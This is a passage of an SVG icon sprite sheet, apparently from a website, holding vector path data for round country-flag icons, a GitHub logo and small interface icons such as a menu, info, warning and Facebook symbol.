7.01367H5.21883L5.31844 6.71207ZM7.11418 6.71207L7.21102 7.01367H7.52922L7.27189 7.19905L7.3715 7.50342L7.11418 7.31526L6.85685 7.50065L6.95646 7.19905L6.69914 7.01367H7.01457L7.11418 6.71207ZM8.90715 6.71207L9.00675 7.01367H9.32218L9.06763 7.19905L9.16447 7.50342L8.90715 7.31526L8.65259 7.50065L8.74943 7.19905L8.49487 7.01367H8.8103L8.90715 6.71207ZM10.7029 6.71207L10.7997 7.01367H11.1179L10.8606 7.19905L10.9602 7.50342L10.7029 7.31526L10.4456 7.50065L10.5452 7.19905L10.2878 7.01367H10.606L10.7029 6.71207ZM2.62899 7.47575L2.72583 7.77734H3.04403L2.7867 7.96273L2.88354 8.26432L2.62899 8.07617L2.37166 8.26432L2.46851 7.95996L2.21395 7.77457H2.52938L2.62899 7.47575ZM4.42196 7.47575L4.52157 7.77734H4.837L4.57967 7.96273L4.67928 8.26432L4.42196 8.07617L4.16463 8.26432L4.26424 7.95996L4.00692 7.77457H4.32511L4.42196 7.47575ZM6.21769 7.47575L6.31454 7.77734H6.63273L6.37541 7.96273L6.47225 8.26432L6.21769 8.07617L5.96037 8.26432L6.05721 7.95996L5.80265 7.77457H6.11808L6.21769 7.47575ZM8.01066 7.47575L8.11027 7.77734H8.4257L8.17114 7.96273L8.26799 8.26432L8.01066 8.07617L7.7561 8.26432L7.85295 7.95996L7.59562 7.77457H7.91659L8.01066 7.47575ZM9.8064 7.47575L9.90324 7.77734H10.2214L9.96411 7.96273L10.061 8.26432L9.8064 8.07617L9.54907 8.26432L9.64592 7.95996L9.39136 7.77457H9.70679L9.8064 7.47575ZM1.72974 8.23665L1.82935 8.54101H2.14478L1.89022 8.7264L1.98706 9.02522L1.72974 8.83984L1.47518 9.02522L1.57202 8.72363L1.3147 8.53825H1.63566L1.72974 8.23665ZM3.52547 8.23665L3.62231 8.54101H3.94051L3.68319 8.7264L3.7828 9.02522L3.52547 8.83984L3.26815 9.02522L3.36776 8.72363L3.11043 8.53825H3.42586L3.52547 8.23665ZM5.31844 8.23665L5.41805 8.54101H5.73071L5.47616 8.7264L5.573 9.02522L5.31567 8.83984L5.06112 9.02522L5.15796 8.72363L4.90064 8.53825H5.21883L5.31844 8.23665ZM7.11418 8.23665L7.21102 8.54101H7.52922L7.27189 8.7264L7.3715 9.02522L7.11418 8.83984L6.85685 9.02522L6.95646 8.72363L6.69914 8.53825H7.01457L7.11418 8.23665ZM8.90715 8.23665L9.00675 8.54101H9.32218L9.06763 8.7264L9.16447 9.02522L8.90715 8.83984L8.65259 9.02522L8.74943 8.72363L8.49487 8.53825H8.8103L8.90715 8.23665ZM10.7029 8.23665L10.7997 8.54101H11.1179L10.8606 8.7264L10.9602 9.02522L10.7029 8.83984L10.4456 9.02522L10.5452 8.72363L10.2878 8.53825H10.606L10.7029 8.23665ZM2.62899 9.00032L2.72583 9.30192H3.04403L2.7867 9.4873L2.88354 9.79166L2.62899 9.60351L2.37166 9.7889L2.46851 9.4873L2.21395 9.30192H2.52938L2.62899 9.00032ZM4.42196 9.00032L4.52157 9.30192H4.837L4.57967 9.4873L4.67928 9.79166L4.42196 9.60351L4.16463 9.7889L4.26424 9.4873L4.00692 9.30192H4.32511L4.42196 9.00032ZM6.21769 9.00032L6.31454 9.30192H6.63273L6.37541 9.4873L6.47225 9.79166L6.21769 9.60351L5.96037 9.7889L6.05721 9.4873L5.80265 9.30192H6.11808L6.21769 9.00032ZM8.01066 9.00032L8.11027 9.30192H8.4257L8.17114 9.4873L8.26799 9.79166L8.01066 9.60351L7.7561 9.7889L7.85295 9.4873L7.59562 9.30192H7.91659L8.01066 9.00032ZM9.8064 9.00032L9.90324 9.30192H10.2214L9.96411 9.4873L10.061 9.79166L9.8064 9.60351L9.54907 9.7889L9.64592 9.4873L9.39136 9.30192H9.70679L9.8064 9.00032ZM1.72974 9.76399L1.82935 10.0656H2.14478L1.89022 10.251L1.98706 10.5526L1.72974 10.3672L1.47518 10.5526L1.57202 10.2482L1.3147 10.0628H1.63566L1.72974 9.76399ZM3.52547 9.76399L3.62231 10.0656H3.94051L3.68319 10.251L3.7828 10.5526L3.52547 10.3672L3.26815 10.5526L3.36776 10.2482L3.11043 10.0628H3.42586L3.52547 9.76399ZM5.31844 9.76399L5.41805 10.0656H5.73071L5.48169 10.251L5.57853 10.5526L5.32121 10.3672L5.06665 10.5526L5.16349 10.2482L4.90617 10.0628H5.22437L5.31844 9.76399ZM7.11418 9.76399L7.21102 10.0656H7.52922L7.27189 10.251L7.3715 10.5526L7.11418 10.3672L6.85685 10.5526L6.95646 10.2482L6.69914 10.0628H7.01457L7.11418 9.76399ZM8.90715 9.76399L9.00675 10.0656H9.32218L9.06763 10.251L9.16447 10.5526L8.90715 10.3672L8.65259 10.5526L8.74943 10.2482L8.49487 10.0628H8.8103L8.90715 9.76399ZM10.7029 9.76399L10.7997 10.0656H11.1179L10.8606 10.251L10.9602 10.5526L10.7029 10.3672L10.4456 10.5526L10.5452 10.2482L10.2878 10.0628H10.606L10.7029 9.76399Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20 0H0V20H20V0ZM10.4167 17.5C14.3287 17.5 17.5 14.3287 17.5 10.4167C17.5 6.50465 14.3287 3.33333 10.4167 3.33333C6.50465 3.33333 3.33333 6.50465 3.33333 10.4167C3.33333 14.3287 6.50465 17.5 10.4167 17.5Z" fill="white" />
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-gb">
    <g clip-path="url(#flag-gb_clip0)">
        <path d="M29.5 4h-34v17h34V4z" fill="#006" />
        <path d="M-4.5 4v1.9L25.699 21h3.8v-1.9L-.698 4H-4.5zm34 0v1.9L-.7 21H-4.5v-1.9L25.699 4h3.8z" fill="#fff" />
        <path d="M9.667 4v17h5.666V4H9.667zM-4.5 9.667v5.666h34V9.667h-34z" fill="#fff" />
        <path d="M-4.5 10.8v3.4h34v-3.4h-34zM10.8 4v17h3.4V4h-3.4zM-4.5 21l11.333-5.667h2.534L-1.966 21H-4.5zm0-17L6.833 9.667H4.3l-8.799-4.4V4zm20.133 5.667L26.965 4H29.5L18.167 9.667h-2.535zM29.5 21l-11.333-5.667H20.7l8.799 4.4V21z" fill="#C00" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-gb_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-fr">
    <g clip-path="url(#flag-fr_clip0)">
        <g clip-path="url(#flag-fr_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#ED2939" />
            <path d="M16.75 4h-17v17h17V4z" fill="#fff" />
            <path d="M8.25 4h-8.5v17h8.5V4z" fill="#002395" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-fr_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-fr_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-it">
    <g clip-path="url(#flag-it_clip0)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h22.667v1.308H0V3zm0 2.616h22.667v1.309H0V5.616zM0 8.23h22.667v1.312H0V8.229zm0 2.617h22.667v1.308H0v-1.308zm0 2.616h22.667v1.309H0v-1.309zm0 2.613h22.667v1.309H0v-1.309zm0 2.617h22.667V20H0v-1.308z" fill="#BD3D44" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4.308h22.667v1.308H0V4.308zm0 2.617h22.667V8.23H0V6.925zm0 2.613h22.667v1.308H0V9.538zm0 2.616h22.667v1.308H0v-1.308zm0 2.617h22.667v1.308H0V14.77zm0 2.613h22.667v1.308H0v-1.308z" fill="#fff" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h12.92v9.154H0V3z" fill="#192F5D" />
        <path fill-rule="evenodd" clip-rule="evenodd" d="M1.076 3.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.152 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.378l.12-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.155 0l.116.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.117-.362zm-9.69.917l.117.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L.77 8l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L2.92 8l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226L5.074 8l.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226L7.228 8l.12-.361-.309-.223h.378l.12-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226L9.383 8 9.5 7.64l-.305-.223h.378l.117-.362zm2.155 0l.116.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.117-.362zm-9.69.917l.117.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.152 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223H8.5l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.378l.12-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.155 0l.116.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.117-.362zm-9.69.916l.117.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.152 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222H8.5l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.378l.12-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.155 0l.116.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.117-.358z" fill="#fff" />
        <g clip-path="url(#flag-it_clip1)">
            <path d="M25.25 4H-.25v17h25.5V4z" fill="#009246" />
            <path d="M25.25 4h-17v17h17V4z" fill="#fff" />
            <path d="M25.25 4h-8.5v17h8.5V4z" fill="#CE2B37" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-it_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-it_clip1">
            <path fill="#fff" transform="translate(-.25 4)" d="M0 0h25.5v17H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="flag-cn">
    <g clip-path="url(#flag-cn_clip0)">
        <g clip-path="url(#flag-cn_clip1)">
            <path d="M32 4H4v18.667h28V4z" fill="#EE1C25" />
            <path d="M8.666 5.867l1.646 5.065-4.309-3.13h5.326l-4.308 3.13 1.645-5.065zM13.698 5.008l-.155 1.768-.914-1.522 1.634.695-1.73.398 1.165-1.34zM15.87 7.083l-.83 1.57-.25-1.758 1.235 1.275-1.749-.305 1.594-.782zM16.076 10.213l-1.398 1.095.488-1.707.609 1.667-1.473-.991 1.774-.064zM13.663 11.527L13.58 13.3l-.975-1.483 1.66.626-1.711.47 1.109-1.386z" fill="#FF0" />
        </g>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24 0H0v24h24V0zM12.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
    </g>
    <defs>
        <clipPath id="flag-cn_clip0">
            <path fill="#fff" d="M0 0h24v24H0z" />
        </clipPath>
        <clipPath id="flag-cn_clip1">
            <path fill="#fff" transform="translate(4 4)" d="M0 0h28v18.667H0z" />
        </clipPath>
    </defs>
</symbol><symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 24" id="flag-jp">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M7 4h12.92v9.154H7V4z" fill="#192F5D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.076 4.392l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.375l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.362h.382l-.309.222.12.365-.309-.225-.309.222.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.362h.378l-.306.222.116.365-.308-.225-.306.222.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.362h.381l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.223.113.362-.299-.223-.309.223.11-.362-.299-.223h.379l.116-.362zm2.151 0l.12.362h.378l-.308.223.12.362-.31-.223-.308.223.12-.362-.31-.223h.382l.116-.362zm2.155 0l.116.362h.382l-.309.223.117.362-.306-.223-.309.223.117-.362-.306-.223h.379l.12-.362zm2.152 0l.12.362h.378l-.309.223.12.362-.31-.223-.305.223.117-.362-.31-.223h.386l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.362-.305-.223-.31.223.117-.362-.305-.223h.378l.12-.362zm-9.692.913l.12.369h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.308-.222h.385l.113-.366zm2.155 0l.116.366h.382l-.31.222.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.362zm2.151 0l.12.366h.375l-.306.222.117.362-.31-.226-.305.226.117-.365-.31-.223h.383l.12-.362zm2.155 0l.116.366h.382l-.309.222.12.362-.309-.226-.309.226.12-.365-.309-.223h.379l.119-.362zm2.152 0l.12.366h.378l-.306.222.116.362-.308-.226-.306.226.116-.365-.305-.223h.378l.117-.362zm2.154 0l.117.366h.381l-.308.222.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.362zm-9.688.917l.116.362h.382l-.309.222.116.365-.305-.225-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.365-.31-.225-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.365-.306-.225-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.365-.31-.225-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.365-.305-.225-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.365-.308-.226L7.77 9l.116-.361-.308-.223h.385l.113-.362zm2.155 0l.116.362h.382l-.31.223.117.361-.305-.222L9.92 9l.117-.361-.305-.223h.378l.12-.362zm2.151 0l.12.362h.375l-.306.223.117.365-.31-.226-.305.222.117-.361-.31-.223h.383l.12-.362zm2.155 0l.116.362h.382l-.309.223.12.365-.309-.226-.309.222.12-.361-.309-.223h.379l.119-.362zm2.152 0l.12.362h.378l-.306.223.116.365-.308-.226-.306.222.116-.361-.305-.223h.378l.117-.362zm2.154 0l.117.362h.381l-.308.223.12.365-.31-.226-.308.222.12-.361-.31-.223h.382l.116-.362zm-9.688.917l.116.361h.382l-.309.223.116.362-.305-.226-.309.226.116-.365-.305-.223h.378l.12-.358zm2.151 0l.12.361h.378l-.308.223.12.362-.31-.226-.308.226.12-.365-.31-.223h.382l.116-.358zm2.155 0l.116.361h.382l-.309.223.117.362-.306-.226-.309.226.117-.365-.306-.223h.379l.12-.358zm2.152 0l.12.361h.378l-.306.223.117.362-.31-.226-.305.226.117-.365-.31-.223h.386l.113-.358zm2.155 0l.116.361h.382l-.31.223.117.362-.305-.226-.31.226.117-.365-.305-.223h.378l.12-.358zm-9.692.913l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.308-.222h.385l.113-.362zm2.155 0l.116.365h.382l-.31.222.12.359-.308-.223-.31.223.12-.362-.308-.222h.378l.12-.362zm2.151 0l.12.365h.375l-.306.222.117.359-.31-.223-.305.223.117-.362-.31-.222h.383l.12-.362zm2.155 0l.116.365h.382l-.309.222.12.359-.309-.223-.309.223.12-.362-.309-.222h.379l.119-.362zm2.152 0l.12.365h.378l-.306.222.116.359-.308-.223-.306.223.116-.362-.305-.222h.378l.117-.362zm2.154 0l.117.365h.381l-.308.222.12.359-.31-.223-.308.223.12-.362-.31-.222h.382l.116-.362zm-9.688.916l.116.362h.382l-.309.222.116.366-.305-.226-.309.222.116-.362-.305-.222h.378l.12-.362zm2.151 0l.12.362h.378l-.308.222.12.366-.31-.226-.308.222.12-.362-.31-.222h.382l.116-.362zm2.155 0l.116.362h.382l-.309.222.117.366-.306-.226-.309.222.117-.362-.306-.222h.379l.12-.362zm2.152 0l.12.362h.378l-.306.222.117.366-.31-.226-.305.222.117-.362-.31-.222h.386l.113-.362zm2.155 0l.116.362h.382l-.31.222.117.366-.305-.226-.31.222.117-.362-.305-.222h.378l.12-.362zm-9.692.916l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.308-.222h.385l.113-.358zm2.155 0l.116.362h.382l-.31.223.12.362-.308-.223-.31.223.12-.366-.308-.222h.378l.12-.358zm2.151 0l.12.362h.375l-.299.223.116.362-.309-.223-.305.223.116-.366-.309-.222h.382l.113-.358zm2.155 0l.116.362h.382l-.309.223.12.362-.309-.223-.309.223.12-.366-.309-.222h.379l.119-.358zm2.152 0l.12.362h.378l-.306.223.116.362-.308-.223-.306.223.116-.366-.305-.222h.378l.117-.358zm2.154 0l.117.362h.381l-.308.223.12.362-.31-.223-.308.223.12-.366-.31-.222h.382l.116-.358z" fill="#fff" />
    <path d="M36 0H0v24h36V0z" fill="#fff" />
    <path d="M18 19.2a7.2 7.2 0 100-14.4 7.2 7.2 0 000 14.4z" fill="#BC002D" />
    <path fill-rule="evenodd" clip-rule="evenodd" d="M30 0H6v24h24V0zM18.5 21a8.5 8.5 0 100-17 8.5 8.5 0 000 17z" fill="#fff" />
</symbol><symbol viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="github-logo">
<defs>
    <circle id="github-logo_e" cx="64" cy="64" r="56" />
    <filter id="github-logo_m" x="-7.1%" y="-5.4%" width="114.3%" height="114.3%">
        <feMorphology in="SourceAlpha" operator="dilate" radius="1" result="shadowSpreadOuter1"></feMorphology>
        <feOffset dy="2" in="shadowSpreadOuter1" result="shadowOffsetOuter1"></feOffset>
        <feGaussianBlur in="shadowOffsetOuter1" result="shadowBlurOuter1" stdDeviation="2"></feGaussianBlur>
        <feComposite in="shadowBlurOuter1" in2="SourceAlpha" operator="out" result="shadowBlurOuter1"></feComposite>
        <feColorMatrix in="shadowBlurOuter1" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.240942029 0"></feColorMatrix>
    </filter>
    <linearGradient id="github-logo_l" x1="50%" x2="50%" y2="100%">
        <stop stop-color="#FEFEFE" offset="0" />
        <stop stop-color="#E0E0E0" offset="1" />
    </linearGradient>
    <linearGradient id="github-logo_j" x1="50%" x2="50%" y1="100%">
        <stop stop-color="#492779" offset="0" />
        <stop stop-color="#892793" offset="1" />
    </linearGradient>
    <path id="github-logo_d" d="M12 64.034c0 23.025 14.885 42.472 35.555 49.367 2.6.456 3.575-1.105 3.575-2.47 0-1.237-.065-5.334-.065-9.692C38 103.644 34.62 98.05 33.58 95.124c-.585-1.496-3.12-6.114-5.33-7.35-1.82-.976-4.42-3.382-.065-3.447 4.095-.065 7.02 3.772 7.995 5.333 4.68 7.87 12.155 5.66 15.145 4.293.455-3.382 1.82-5.66 3.315-6.96-11.57-1.3-23.66-5.788-23.66-25.69 0-5.66 2.015-10.343 5.33-13.985-.52-1.3-2.34-6.634.52-13.79 0 0 4.355-1.365 14.3 5.334 4.16-1.17 8.58-1.756 13-1.756s8.84.586 13 1.756c9.945-6.764 14.3-5.333 14.3-5.333 2.86 7.154 1.04 12.487.52 13.788 3.315 3.642 5.33 8.26 5.33 13.984 0 19.968-12.155 24.39-23.725 25.692 1.885 1.626 3.51 4.748 3.51 9.626 0 6.96-.065 12.553-.065 14.31 0 1.365.975 2.99 3.575 2.47C101.115 106.507 116 86.995 116 64.035 116 35.284 92.73 12 64 12S12 35.285 12 64.034z" />
    <filter id="github-logo_k" x="-.5%" y="-.5%" width="101%" height="102%">
        <feOffset dy="1" in="SourceAlpha" result="shadowOffsetOuter1"></feOffset>
        <feColorMatrix in="shadowOffsetOuter1" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.529296875 0"></feColorMatrix>
    </filter>
    <filter id="github-logo_i" x="-1%" y="-1%" width="101.9%" height="103%">
        <feGaussianBlur in="SourceAlpha" result="shadowBlurInner1" stdDeviation="1"></feGaussianBlur>
        <feOffset in="shadowBlurInner1" result="shadowOffsetInner1"></feOffset>
        <feComposite in="shadowOffsetInner1" in2="SourceAlpha" k2="-1" k3="1" operator="arithmetic" result="shadowInnerInner1"></feComposite>
        <feColorMatrix in="shadowInnerInner1" values="0 0 0 0 0.258823529 0 0 0 0 0.137254902 0 0 0 0 0.431372549 0 0 0 0.703549592 0"></feColorMatrix>
    </filter>
</defs>
<g fill="none" fill-rule="evenodd">
    <path d="M0 0h128v128H0z" />
    <use fill="#000" filter="url(#github-logo_m)" xlink:href="#github-logo_e" />
    <use fill="#FFF" fill-opacity="0" stroke="#BABABA" stroke-opacity=".5" stroke-width="2" xlink:href="#github-logo_e" />
    <circle cx="64" cy="64" r="56" fill="url(#github-logo_l)" />
    <use fill="#000" filter="url(#github-logo_k)" xlink:href="#github-logo_d" />
    <use fill="url(#github-logo_j)" xlink:href="#github-logo_d" />
    <use fill="#000" filter="url(#github-logo_i)" xlink:href="#github-logo_d" />
</g>
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="hamburger">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7H3.5C3.22386 7 3 6.77614 3 6.5V5.5C3 5.22386 3.22386 5 3.5 5H20.5C20.7761 5 21 5.22386 21 5.5V6.5C21 6.77614 20.7761 7 20.5 7ZM21 12.5V11.5C21 11.2239 20.7761 11 20.5 11H3.5C3.22386 11 3 11.2239 3 11.5V12.5C3 12.7761 3.22386 13 3.5 13H20.5C20.7761 13 21 12.7761 21 12.5ZM21 17.5V18.5C21 18.7761 20.7761 19 20.5 19H3.5C3.22386 19 3 18.7761 3 18.5V17.5C3 17.2239 3.22386 17 3.5 17H20.5C20.7761 17 21 17.2239 21 17.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="info">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM4 12C4 16.4183 7.58172 20 12 20C14.1217 20 16.1566 19.1571 17.6569 17.6569C19.1571 16.1566 20 14.1217 20 12C20 7.58172 16.4183 4 12 4C7.58172 4 4 7.58172 4 12ZM13 12.5C13 12.2239 12.7761 12 12.5 12H11.5C11.2239 12 11 12.2239 11 12.5V15.5C11 15.7761 11.2239 16 11.5 16H12.5C12.7761 16 13 15.7761 13 15.5V12.5ZM12.5 8C12.7761 8 13 8.22386 13 8.5V9.5C13 9.77614 12.7761 10 12.5 10H11.5C11.2239 10 11 9.77614 11 9.5V8.5C11 8.22386 11.2239 8 11.5 8H12.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="warning">
    <path d="M7.99953 5.33412V8.00079M7.99953 10.6675H8.00619M6.85953 1.90745L1.21286 11.3341C1.09644 11.5357 1.03484 11.7643 1.03418 11.9971C1.03353 12.2299 1.09385 12.4589 1.20914 12.6611C1.32443 12.8634 1.49068 13.032 1.69133 13.15C1.89199 13.2681 2.12006 13.3316 2.35286 13.3341H13.6462C13.879 13.3316 14.1071 13.2681 14.3077 13.15C14.5084 13.032 14.6746 12.8634 14.7899 12.6611C14.9052 12.4589 14.9655 12.2299 14.9649 11.9971C14.9642 11.7643 14.9026 11.5357 14.7862 11.3341L9.13953 1.90745C9.02068 1.71153 8.85334 1.54953 8.65366 1.43711C8.45397 1.32469 8.22868 1.26562 7.99953 1.26562C7.77037 1.26563 7.54508 1.32469 7.3454 1.43711C7.14571 1.54953 6.97837 1.71153 6.85953 1.90745Z" stroke="#ED1D24" stroke-linecap="round" stroke-linejoin="round" />
    </symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 0C15.5229 0 20 4.47715 20 10C20 14.9912 16.3432 19.1283 11.5625 19.8785V12.8906H13.8926L14.3359 10H11.5625V8.125C11.5625 7.345 11.9387 6.58509 13.1381 6.56299C13.156 6.56267 13.174 6.5625 13.1922 6.5625H14.4531V4.10156C14.4531 4.10156 13.5767 3.95203 12.6249 3.91464C12.4889 3.9093 12.3514 3.90625 12.2146 3.90625C9.93047 3.90625 8.4375 5.29063 8.4375 7.79688V10H5.89844V12.8906H8.4375V19.8785C3.65684 19.1283 0 14.9912 0 10C0 4.47715 4.47715 0 10 0Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="social-instagram">
